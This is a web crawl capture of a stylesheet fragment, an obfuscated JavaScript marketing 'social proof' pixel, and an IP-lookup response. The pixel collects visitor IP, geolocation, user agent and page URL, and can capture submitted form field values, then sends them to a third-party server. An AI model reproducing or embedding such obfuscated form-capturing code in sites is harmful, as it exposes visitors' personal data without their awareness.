	}
	72% {
		opacity: .8;
		top: 18px;
	}
	100% {
		opacity: 1;
		top: 18px;
	}
}

@keyframes spin {
	to {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}


/* for mozilla */

@-moz-document url-prefix() {
	.elementor-counter .elementor-counter-number-suffix {
		display: block ruby;
	}
	.blog-grid.default-blog-grid .blog-like,
	.blog-grid.default-blog-grid .comment-link {
		display: ruby;
	}
}


/* bootstrap */

@media (prefers-reduced-motion:no-preference) {
	 :root {
		scroll-behavior: auto
	}
}


@media (min-width: 1024px){
	.directories-template-default.single.single-directories .agent-info.py-5{
		padding-top: 10rem !important;
	}


	.post-type-archive.post-type-archive-directories .archieve-page.py-5 {
		padding-top: 12rem !important;	
	}	
}


--- FILE ---
content_type: application/javascript
request_url: https://socialproof.openmarketinglab.com/pixel/nuradgq2bmcan0fbvh47iv0ctwbts4s6
body_size: 5205
content:

(() => {
    let pixel_url_base = "https:\/\/socialproof.openmarketinglab.com\/";
    let pixel_key = "nuradgq2bmcan0fbvh47iv0ctwbts4s6";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://socialproof.openmarketinglab.com/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

    /* Pixel header including all the needed libraries */
    const _0x3e44=['reposition','responseText','display_trigger_value','off_animation','hover','middle_center','constructor','documentElement','submit','setAttribute','bottom_floating','not_ends_with','form','triggers','process','stop_on_focus','removeChild','display','startsWith','addEventListener','auto_capture','\x20altumcode-','bottom_left','type','url','offsetHeight','parentNode','length','once_per_browser','currentTarget','exact','getAttribute','loading','notification','options','toElement','className','top','stringify','all_time','notification_id','name','setItem','href','readyState','should_show','DOMContentLoaded','includes','user_ip','once_per_session','forEach','join','close','innerWidth','scroll','createElement','fadeOut','stopPropagation','keys','click','display_trigger','mouseout','page_contains','bottom_center','clientY','&#10006;','not_','block','middle_right','parse','querySelector','is_page_triggered','body','content','clientHeight','data-notification-id','ends_with','selector','starts_with','getItem','bottom','querySelectorAll','preventDefault','undefined','map','trigger_all_pages','clientX','notification_display_frequency_','top_left','display_mobile','password','open','replace','send','impression','delay','duration','data_trigger_auto','https://api64.ipify.org','div[class*=\x22altumcode\x22][class*=\x22on-\x22]','clientWidth','timeout','build','innerHeight','_blank','data-position','value','position','hidden','country','style','\x20on-','user_location','subtype','location','remove_notification','input','appendChild','top_right','pixel-track','displayed','mouseleave','country_code','top_center','complete','setTimeout','bottom_right','data_triggers_auto','scrollHeight','floor','mouseover','display_frequency','url_new_tab','data-on-animation','on_animation','not_exact','city','display_desktop','altumcode','top_floating','div','exit_intent','middle_left','span[class=\x22altumcode-close\x22]','initiate','notification_hover_','innerText','max','resize'];(function(_0x4da26b,_0x3e44be){const _0x34acea=function(_0x2213ae){while(--_0x2213ae){_0x4da26b['push'](_0x4da26b['shift']());}};_0x34acea(++_0x3e44be);}(_0x3e44,0x93));const _0x34ac=function(_0x4da26b,_0x3e44be){_0x4da26b=_0x4da26b-0x0;let _0x34acea=_0x3e44[_0x4da26b];return _0x34acea;};const _0x316fe9=_0x34ac;let get_ip=()=>{const _0x52b1d2=_0x34ac;if(sessionStorage[_0x52b1d2('0x51')](_0x52b1d2('0x32'))&&sessionStorage['getItem'](_0x52b1d2('0x32'))!='')return sessionStorage[_0x52b1d2('0x51')](_0x52b1d2('0x32'));else{let _0x2213ae=![];try{let _0x480199=new XMLHttpRequest();_0x480199['open']('GET',_0x52b1d2('0x64'),![]),_0x480199[_0x52b1d2('0x5f')](null),_0x2213ae=_0x480199['responseText'];}catch(_0x255143){}return sessionStorage[_0x52b1d2('0x2c')]('user_ip',_0x2213ae),_0x2213ae;}},get_location_data=_0x40b2f8=>{const _0x57fdd1=_0x34ac;if(sessionStorage[_0x57fdd1('0x51')](_0x57fdd1('0x72'))&&sessionStorage[_0x57fdd1('0x51')](_0x57fdd1('0x72'))!='')return sessionStorage[_0x57fdd1('0x51')](_0x57fdd1('0x72'));else{if(!_0x40b2f8)return![];let _0x535450=new XMLHttpRequest();_0x535450[_0x57fdd1('0x5d')]('GET','https://www.iplocate.io/api/lookup/'+_0x40b2f8,![]),_0x535450[_0x57fdd1('0x5f')](null);try{let _0x4141ef=JSON[_0x57fdd1('0x47')](_0x535450[_0x57fdd1('0x3')]),_0x309e78=JSON[_0x57fdd1('0x28')]({'city':_0x4141ef[_0x57fdd1('0x8a')],'country':_0x4141ef[_0x57fdd1('0x6f')],'country_code':_0x4141ef[_0x57fdd1('0x7c')]});return sessionStorage[_0x57fdd1('0x2c')]('user_location',_0x309e78),_0x309e78;}catch(_0x6bba9){return![];}}},send_tracking_data=_0x188650=>{const _0x3c6177=_0x34ac;if(_0x188650['subtype']&&['impression',_0x3c6177('0x3d'),'hover'][_0x3c6177('0x31')](_0x188650[_0x3c6177('0x73')])&&!pixel_analytics)return;let _0x238051='?';_0x238051+=Object[_0x3c6177('0x3c')](_0x188650)[_0x3c6177('0x56')](_0x997bb9=>_0x997bb9+'='+_0x188650[_0x997bb9])[_0x3c6177('0x35')]('&');let _0x103e80=new Image();_0x103e80['src']=pixel_url_base+_0x3c6177('0x79')+_0x238051;},user={'pixel_key':pixel_key,'ip':get_ip(),'location':get_location_data(get_ip()),'agent':navigator['userAgent'],'current_page':encodeURIComponent(window[_0x316fe9('0x74')][_0x316fe9('0x2d')])},get_scroll_percentage=()=>{const _0x4c08d1=_0x316fe9;let _0x4358ea=document['documentElement'],_0x2fef42=document['body'],_0x50a1eb='scrollTop',_0x403b24=_0x4c08d1('0x82');return(_0x4358ea[_0x50a1eb]||_0x2fef42[_0x50a1eb])/((_0x4358ea[_0x403b24]||_0x2fef42[_0x403b24])-_0x4358ea[_0x4c08d1('0x4c')])*0x64;};class AltumCodeManager{constructor(_0x4e150d){const _0x128499=_0x316fe9;this['options']={},this['options'][_0x128499('0x4b')]=_0x4e150d[_0x128499('0x4b')]||'',this['options'][_0x128499('0x2f')]=typeof _0x4e150d[_0x128499('0x2f')]===_0x128499('0x55')?!![]:_0x4e150d[_0x128499('0x2f')],this[_0x128499('0x24')][_0x128499('0x61')]=typeof _0x4e150d[_0x128499('0x61')]===_0x128499('0x55')?0xbb8:_0x4e150d['delay'],this[_0x128499('0x24')][_0x128499('0x62')]=typeof _0x4e150d['duration']==='undefined'?0xbb8:_0x4e150d[_0x128499('0x62')],this[_0x128499('0x24')][_0x128499('0x4f')]=_0x4e150d[_0x128499('0x4f')],this[_0x128499('0x24')][_0x128499('0x1a')]=_0x4e150d[_0x128499('0x1a')],this['options'][_0x128499('0x86')]=_0x4e150d['url_new_tab']||!![],this[_0x128499('0x24')][_0x128499('0x36')]=_0x4e150d[_0x128499('0x36')]||![],this['options'][_0x128499('0x11')]=_0x4e150d['stop_on_focus']||!![],this[_0x128499('0x24')][_0x128499('0x6d')]=typeof _0x4e150d[_0x128499('0x6d')]===_0x128499('0x55')?_0x128499('0x18'):_0x4e150d['position'],this[_0x128499('0x24')][_0x128499('0x57')]=typeof _0x4e150d[_0x128499('0x57')]===_0x128499('0x55')?!![]:_0x4e150d[_0x128499('0x57')],this['options'][_0x128499('0xf')]=_0x4e150d['triggers']||[],this[_0x128499('0x24')]['display_frequency']=typeof _0x4e150d['display_frequency']==='undefined'?_0x128499('0x29'):_0x4e150d[_0x128499('0x85')],this[_0x128499('0x24')][_0x128499('0x5b')]=typeof _0x4e150d[_0x128499('0x5b')]===_0x128499('0x55')?!![]:_0x4e150d[_0x128499('0x5b')],this[_0x128499('0x24')]['display_desktop']=typeof _0x4e150d['display_desktop']===_0x128499('0x55')?!![]:_0x4e150d[_0x128499('0x8b')],this[_0x128499('0x24')][_0x128499('0x3e')]=typeof _0x4e150d[_0x128499('0x3e')]==='undefined'?_0x128499('0x61'):_0x4e150d['display_trigger'],this['options'][_0x128499('0x4')]=typeof _0x4e150d[_0x128499('0x4')]===_0x128499('0x55')?0x3:_0x4e150d[_0x128499('0x4')],this[_0x128499('0x24')][_0x128499('0x63')]=typeof _0x4e150d[_0x128499('0x63')]==='undefined'?![]:_0x4e150d['data_trigger_auto'],this['options'][_0x128499('0x81')]=_0x4e150d[_0x128499('0x81')]||[],this[_0x128499('0x24')][_0x128499('0x88')]=typeof _0x4e150d[_0x128499('0x88')]==='undefined'?'fadeIn':_0x4e150d[_0x128499('0x88')],this['options'][_0x128499('0x5')]=typeof _0x4e150d['off_animation']===_0x128499('0x55')?_0x128499('0x3a'):_0x4e150d[_0x128499('0x5')],this['options'][_0x128499('0x2a')]=_0x4e150d[_0x128499('0x2a')]||![];}[_0x316fe9('0x68')](){const _0xf22495=_0x316fe9;if(this[_0xf22495('0x24')][_0xf22495('0x63')]){let _0x379c7d=this[_0xf22495('0x49')](this['options'][_0xf22495('0x81')]);_0x379c7d&&document['querySelectorAll'](_0xf22495('0xe'))[_0xf22495('0x34')](_0x85f2dc=>{const _0x198cd3=_0xf22495;_0x85f2dc[_0x198cd3('0x15')](_0x198cd3('0xa'),_0x1f8070=>{const _0x4c901e=_0x198cd3;let _0x295169=this['options']['notification_id'],_0x3a53af={};_0x85f2dc[_0x4c901e('0x53')](_0x4c901e('0x76'))[_0x4c901e('0x34')](_0x5efb18=>{const _0x33115c=_0x4c901e;if(_0x5efb18[_0x33115c('0x19')]==_0x33115c('0x5c')||_0x5efb18[_0x33115c('0x19')]==_0x33115c('0x6e'))return;if(_0x5efb18[_0x33115c('0x2b')]['indexOf']('captcha')!==-0x1)return;_0x3a53af['form_'+_0x5efb18['name']]=_0x5efb18[_0x33115c('0x6c')];}),send_tracking_data({...user,..._0x3a53af,'notification_id':_0x295169,'type':_0x4c901e('0x16')});});});}if(!this['options']['should_show'])return![];if(!this[_0xf22495('0x24')][_0xf22495('0x57')]){let _0x2c7e24=this[_0xf22495('0x49')](this['options'][_0xf22495('0xf')]);if(!_0x2c7e24)return![];}switch(this[_0xf22495('0x24')][_0xf22495('0x85')]){case _0xf22495('0x29'):break;case _0xf22495('0x33'):if(sessionStorage['getItem'](_0xf22495('0x59')+this[_0xf22495('0x24')][_0xf22495('0x2a')]))return![];break;case _0xf22495('0x1e'):if(localStorage['getItem'](_0xf22495('0x59')+this[_0xf22495('0x24')][_0xf22495('0x2a')]))return![];break;}if(!this['options'][_0xf22495('0x5b')]&&window[_0xf22495('0x37')]<0x300||!this[_0xf22495('0x24')][_0xf22495('0x8b')]&&window[_0xf22495('0x37')]>0x300)return![];let _0xe83419=document[_0xf22495('0x39')](_0xf22495('0x8e'));_0xe83419[_0xf22495('0x26')]=_0xf22495('0x8c'),_0xe83419[_0xf22495('0x26')]+=_0xf22495('0x17')+this['options'][_0xf22495('0x6d')],_0xe83419[_0xf22495('0xb')](_0xf22495('0x6b'),this[_0xf22495('0x24')][_0xf22495('0x6d')]),_0xe83419[_0xf22495('0xb')](_0xf22495('0x87'),this['options'][_0xf22495('0x88')]),_0xe83419[_0xf22495('0xb')]('data-off-animation',this[_0xf22495('0x24')]['off_animation']),_0xe83419[_0xf22495('0xb')](_0xf22495('0x4d'),this[_0xf22495('0x24')][_0xf22495('0x2a')]),_0xe83419['innerHTML']=this[_0xf22495('0x24')][_0xf22495('0x4b')];if(this[_0xf22495('0x24')][_0xf22495('0x36')]){let _0xd8af2d=_0xe83419[_0xf22495('0x48')](_0xf22495('0x91'));_0xd8af2d['innerHTML']=_0xf22495('0x43'),_0xd8af2d['addEventListener'](_0xf22495('0x3d'),_0x25d93a=>{const _0x44870d=_0xf22495;_0x25d93a['stopPropagation'](),this[_0x44870d('0x8')][_0x44870d('0x75')](_0xe83419);});}typeof this[_0xf22495('0x24')][_0xf22495('0x1a')]!=='undefined'&&this[_0xf22495('0x24')][_0xf22495('0x1a')]!==''&&(_0xe83419[_0xf22495('0x26')]+='\x20altumcode-clickable',_0xe83419[_0xf22495('0x15')]('click',_0x247127=>{const _0x3b1d0e=_0xf22495;this[_0x3b1d0e('0x24')][_0x3b1d0e('0x2a')]&&send_tracking_data({...user,'notification_id':this[_0x3b1d0e('0x24')]['notification_id'],'type':_0x3b1d0e('0x23'),'subtype':_0x3b1d0e('0x3d')}),this[_0x3b1d0e('0x24')][_0x3b1d0e('0x86')]?window[_0x3b1d0e('0x5d')](this['options'][_0x3b1d0e('0x1a')],'_blank'):window[_0x3b1d0e('0x74')]=this[_0x3b1d0e('0x24')][_0x3b1d0e('0x1a')],_0x247127['stopPropagation']();}));let _0x49f6b1=_0xe83419[_0xf22495('0x48')]('.altumcode-site');return _0x49f6b1&&_0x49f6b1[_0xf22495('0x15')](_0xf22495('0x3d'),_0x85c371=>{const _0x3c4bc2=_0xf22495;let _0x5b992a=_0x85c371[_0x3c4bc2('0x1f')][_0x3c4bc2('0x2d')];window[_0x3c4bc2('0x5d')](_0x5b992a,_0x3c4bc2('0x6a')),_0x85c371[_0x3c4bc2('0x3b')](),_0x85c371[_0x3c4bc2('0x54')]();}),_0xe83419;}[_0x316fe9('0x92')](_0x2903cf={}){const _0x5b838f=_0x316fe9;let _0x4d3166=()=>{let _0x323f46=null;_0x323f46=setInterval(()=>{const _0x50a0a5=_0x34ac;pixel_css_loaded&&(clearInterval(_0x323f46),this[_0x50a0a5('0x10')](_0x2903cf));},0x64);};document[_0x5b838f('0x2e')]===_0x5b838f('0x7e')||document[_0x5b838f('0x2e')]!==_0x5b838f('0x22')&&!document[_0x5b838f('0x9')]['doScroll']?_0x4d3166():document[_0x5b838f('0x15')](_0x5b838f('0x30'),()=>{_0x4d3166();});let _0x43712a=location[_0x5b838f('0x2d')];setInterval(()=>{const _0x103e4e=_0x5b838f;if(_0x43712a!=location[_0x103e4e('0x2d')]){_0x43712a=location['href'];let _0x4b9f23=document[_0x103e4e('0x48')]('[data-notification-id=\x22'+this['options'][_0x103e4e('0x2a')]+'\x22]');this['constructor'][_0x103e4e('0x75')](_0x4b9f23),_0x4d3166();}},0x2ee);}[_0x316fe9('0x10')](_0xe73ebf={}){const _0x5f13ad=_0x316fe9;let _0x3664c0=this[_0x5f13ad('0x68')]();if(!_0x3664c0)return![];switch(this[_0x5f13ad('0x24')][_0x5f13ad('0x6d')]){case'top':case _0x5f13ad('0x8d'):document[_0x5f13ad('0x4a')]['prepend'](_0x3664c0);break;case'bottom':case _0x5f13ad('0xc'):document[_0x5f13ad('0x4a')]['appendChild'](_0x3664c0);break;default:document['body'][_0x5f13ad('0x77')](_0x3664c0);break;}let _0x568c69=()=>{const _0xf15bc2=_0x5f13ad;_0x3664c0[_0xf15bc2('0x70')][_0xf15bc2('0x13')]=_0xf15bc2('0x45'),_0x3664c0[_0xf15bc2('0x26')]+=_0xf15bc2('0x71')+this[_0xf15bc2('0x24')]['on_animation'],this[_0xf15bc2('0x8')][_0xf15bc2('0x2')]();_0xe73ebf[_0xf15bc2('0x7a')]&&_0xe73ebf[_0xf15bc2('0x7a')](_0x3664c0);this['options'][_0xf15bc2('0x62')]!==-0x1&&(_0x3664c0[_0xf15bc2('0x67')]=window['setTimeout'](()=>{const _0x33bb59=_0xf15bc2;this[_0x33bb59('0x8')]['remove_notification'](_0x3664c0);},this['options'][_0xf15bc2('0x62')]));this[_0xf15bc2('0x24')][_0xf15bc2('0x11')]&&this[_0xf15bc2('0x24')][_0xf15bc2('0x62')]!==-0x1&&(_0x3664c0['addEventListener'](_0xf15bc2('0x84'),_0x2b28b0=>{const _0x3c5e91=_0xf15bc2;window['clearTimeout'](_0x3664c0[_0x3c5e91('0x67')]);}),_0x3664c0[_0xf15bc2('0x15')](_0xf15bc2('0x7b'),()=>{const _0x26618f=_0xf15bc2;_0x3664c0[_0x26618f('0x67')]=window['setTimeout'](()=>{const _0x5d9c44=_0x26618f;this[_0x5d9c44('0x8')][_0x5d9c44('0x75')](_0x3664c0);},this[_0x26618f('0x24')][_0x26618f('0x62')]);}));switch(this[_0xf15bc2('0x24')][_0xf15bc2('0x85')]){case _0xf15bc2('0x29'):break;case'once_per_session':sessionStorage['setItem']('notification_display_frequency_'+this['options'][_0xf15bc2('0x2a')],!![]);break;case _0xf15bc2('0x1e'):localStorage[_0xf15bc2('0x2c')]('notification_display_frequency_'+this[_0xf15bc2('0x24')][_0xf15bc2('0x2a')],!![]);break;}this[_0xf15bc2('0x24')][_0xf15bc2('0x2a')]&&(send_tracking_data({...user,'notification_id':this[_0xf15bc2('0x24')][_0xf15bc2('0x2a')],'type':'notification','subtype':_0xf15bc2('0x60')}),_0x3664c0[_0xf15bc2('0x15')](_0xf15bc2('0x84'),()=>{const _0x390a8d=_0xf15bc2;!sessionStorage[_0x390a8d('0x51')](_0x390a8d('0x93')+this[_0x390a8d('0x24')]['notification_id'])&&(send_tracking_data({...user,'notification_id':this['options'][_0x390a8d('0x2a')],'type':_0x390a8d('0x23'),'subtype':_0x390a8d('0x6')}),sessionStorage[_0x390a8d('0x2c')](_0x390a8d('0x93')+this[_0x390a8d('0x24')][_0x390a8d('0x2a')],!![]));})),window['removeEventListener']('resize',this[_0xf15bc2('0x8')]['reposition']),window[_0xf15bc2('0x15')](_0xf15bc2('0x1'),this['constructor']['reposition']);};switch(this[_0x5f13ad('0x24')][_0x5f13ad('0x3e')]){case _0x5f13ad('0x61'):setTimeout(()=>{_0x568c69();},this[_0x5f13ad('0x24')][_0x5f13ad('0x4')]*0x3e8);break;case _0x5f13ad('0x8f'):let _0x1718a4=![];document['addEventListener'](_0x5f13ad('0x3f'),_0x3c8aa3=>{const _0x405c84=_0x5f13ad;let _0x1e7fb8=Math[_0x405c84('0x0')](document[_0x405c84('0x9')][_0x405c84('0x66')],window[_0x405c84('0x37')]||0x0);if(_0x3c8aa3[_0x405c84('0x58')]>=_0x1e7fb8-0x32)return;if(_0x3c8aa3[_0x405c84('0x42')]>=0x32)return;let _0x22363e=_0x3c8aa3['relatedTarget']||_0x3c8aa3[_0x405c84('0x25')];!_0x22363e&&!_0x1718a4&&(_0x568c69(),_0x1718a4=!![]);});break;case _0x5f13ad('0x38'):let _0x34db8f=![];document[_0x5f13ad('0x15')](_0x5f13ad('0x38'),_0x164010=>{const _0x79cc1d=_0x5f13ad;!_0x34db8f&&get_scroll_percentage()>this[_0x79cc1d('0x24')]['display_trigger_value']&&(_0x568c69(),_0x34db8f=!![]);});break;}}[_0x316fe9('0x49')](_0xe39198){const _0x3fbc82=_0x316fe9;let _0x21632a=![];for(let _0x2db9c6 of _0xe39198){if(_0x2db9c6['type'][_0x3fbc82('0x14')](_0x3fbc82('0x44'))){_0x21632a=!![];break;}}return _0xe39198[_0x3fbc82('0x34')](_0x227d31=>{const _0x383ec2=_0x3fbc82;switch(_0x227d31[_0x383ec2('0x19')]){case _0x383ec2('0x20'):_0x227d31[_0x383ec2('0x6c')]==window[_0x383ec2('0x74')][_0x383ec2('0x2d')]&&(_0x21632a=!![]);break;case _0x383ec2('0x89'):_0x227d31['value']==window[_0x383ec2('0x74')][_0x383ec2('0x2d')]&&(_0x21632a=![]);break;case'contains':window[_0x383ec2('0x74')][_0x383ec2('0x2d')][_0x383ec2('0x31')](_0x227d31[_0x383ec2('0x6c')])&&(_0x21632a=!![]);break;case'not_contains':window[_0x383ec2('0x74')]['href'][_0x383ec2('0x31')](_0x227d31[_0x383ec2('0x6c')])&&(_0x21632a=![]);break;case _0x383ec2('0x50'):window[_0x383ec2('0x74')][_0x383ec2('0x2d')][_0x383ec2('0x14')](_0x227d31[_0x383ec2('0x6c')])&&(_0x21632a=!![]);break;case'not_starts_with':window[_0x383ec2('0x74')]['href'][_0x383ec2('0x14')](_0x227d31[_0x383ec2('0x6c')])&&(_0x21632a=![]);break;case _0x383ec2('0x4e'):window['location'][_0x383ec2('0x2d')]['endsWith'](_0x227d31[_0x383ec2('0x6c')])&&(_0x21632a=!![]);break;case _0x383ec2('0xd'):window[_0x383ec2('0x74')]['href']['endsWith'](_0x227d31[_0x383ec2('0x6c')])&&(_0x21632a=![]);break;case _0x383ec2('0x40'):document['body'][_0x383ec2('0x94')][_0x383ec2('0x31')](_0x227d31[_0x383ec2('0x6c')])&&(_0x21632a=!![]);break;}}),_0x21632a;}static[_0x316fe9('0x75')](_0x19a6e5){const _0x548bcc=_0x316fe9;try{let _0xa84343=_0x19a6e5[_0x548bcc('0x21')](_0x548bcc('0x87')),_0x488a03=_0x19a6e5[_0x548bcc('0x21')]('data-off-animation');_0x19a6e5[_0x548bcc('0x26')]=_0x19a6e5[_0x548bcc('0x26')][_0x548bcc('0x5e')](_0x548bcc('0x71')+_0xa84343,'\x20off-'+_0x488a03),window[_0x548bcc('0x7f')](()=>{const _0x36b238=_0x548bcc;_0x19a6e5[_0x36b238('0x1c')][_0x36b238('0x12')](_0x19a6e5),AltumCodeManager[_0x36b238('0x2')]();},0x190);}catch(_0x3c3feb){}}static['reposition'](){const _0x28c3ea=_0x316fe9;let _0xc97b98=document[_0x28c3ea('0x53')](_0x28c3ea('0x65')),_0x5d6d33=window[_0x28c3ea('0x69')]>0x0?window[_0x28c3ea('0x69')]:screen['height'],_0x15cdb7=Math[_0x28c3ea('0x83')](_0x5d6d33/0x2),_0x2abd61={'top_left':{'left':0x14,'top':0x14},'top_center':{'top':0x14},'top_right':{'right':0x14,'top':0x14},'middle_left':{'left':0x14,'top':_0x15cdb7},'middle_center':{'top':_0x15cdb7},'middle_right':{'right':0x14,'top':_0x15cdb7},'bottom_left':{'left':0x14,'bottom':0x14},'bottom_center':{'bottom':0x14},'bottom_right':{'right':0x14,'bottom':0x14}};for(let _0x10e955=_0xc97b98[_0x28c3ea('0x1d')]-0x1;_0x10e955>=0x0;_0x10e955--){let _0x1950c4=0x14,_0x3f9128=_0xc97b98[_0x10e955][_0x28c3ea('0x21')]('data-position'),_0x4f27f1=_0xc97b98[_0x10e955][_0x28c3ea('0x1b')];switch(_0x3f9128){default:continue;break;case _0x28c3ea('0x5a'):_0xc97b98[_0x10e955][_0x28c3ea('0x70')]['top']=_0x2abd61[_0x3f9128][_0x28c3ea('0x27')]+'px',_0x2abd61[_0x3f9128][_0x28c3ea('0x27')]+=_0x4f27f1+_0x1950c4;break;case _0x28c3ea('0x7d'):_0xc97b98[_0x10e955]['style'][_0x28c3ea('0x27')]=_0x2abd61[_0x3f9128][_0x28c3ea('0x27')]+'px',_0x2abd61[_0x3f9128][_0x28c3ea('0x27')]+=_0x4f27f1+_0x1950c4;break;case _0x28c3ea('0x78'):_0xc97b98[_0x10e955][_0x28c3ea('0x70')]['top']=_0x2abd61[_0x3f9128][_0x28c3ea('0x27')]+'px',_0x2abd61[_0x3f9128][_0x28c3ea('0x27')]+=_0x4f27f1+_0x1950c4;break;case _0x28c3ea('0x90'):_0xc97b98[_0x10e955][_0x28c3ea('0x70')]['top']=_0x2abd61[_0x3f9128][_0x28c3ea('0x27')]-_0x4f27f1/0x2+'px',_0x2abd61[_0x3f9128][_0x28c3ea('0x27')]+=_0x4f27f1+_0x1950c4;break;case _0x28c3ea('0x7'):_0xc97b98[_0x10e955]['style'][_0x28c3ea('0x27')]=_0x2abd61[_0x3f9128]['top']-_0x4f27f1/0x2+'px',_0x2abd61[_0x3f9128][_0x28c3ea('0x27')]+=_0x4f27f1+_0x1950c4;break;case _0x28c3ea('0x46'):_0xc97b98[_0x10e955][_0x28c3ea('0x70')][_0x28c3ea('0x27')]=_0x2abd61[_0x3f9128][_0x28c3ea('0x27')]-_0x4f27f1/0x2+'px',_0x2abd61[_0x3f9128]['top']+=_0x4f27f1+_0x1950c4;break;case'bottom_left':_0xc97b98[_0x10e955][_0x28c3ea('0x70')][_0x28c3ea('0x52')]=_0x2abd61[_0x3f9128][_0x28c3ea('0x52')]+'px',_0x2abd61[_0x3f9128][_0x28c3ea('0x52')]+=_0x4f27f1+_0x1950c4;break;case _0x28c3ea('0x41'):_0xc97b98[_0x10e955][_0x28c3ea('0x70')][_0x28c3ea('0x52')]=_0x2abd61[_0x3f9128][_0x28c3ea('0x52')]+'px',_0x2abd61[_0x3f9128][_0x28c3ea('0x52')]+=_0x4f27f1+_0x1950c4;break;case _0x28c3ea('0x80'):_0xc97b98[_0x10e955][_0x28c3ea('0x70')][_0x28c3ea('0x52')]=_0x2abd61[_0x3f9128][_0x28c3ea('0x52')]+'px',_0x2abd61[_0x3f9128][_0x28c3ea('0x52')]+=_0x4f27f1+_0x1950c4;break;}}}}

    
    var _0xa4c0=['track'];(function(_0x31058d,_0x57e8f5){var _0x481138=function(_0x631f82){while(--_0x631f82){_0x31058d['push'](_0x31058d['shift']());}};_0x481138(++_0x57e8f5);}(_0xa4c0,0x12d));var _0x3b49=function(_0x182344,_0x47e145){_0x182344=_0x182344-0x0;var _0x382af0=_0xa4c0[_0x182344];return _0x382af0;};send_tracking_data({...user,'type':_0x3b49('0x0')});
})();


--- FILE ---
content_type: text/plain
request_url: https://api64.ipify.org/
body_size: -63
content:
3.141.28.176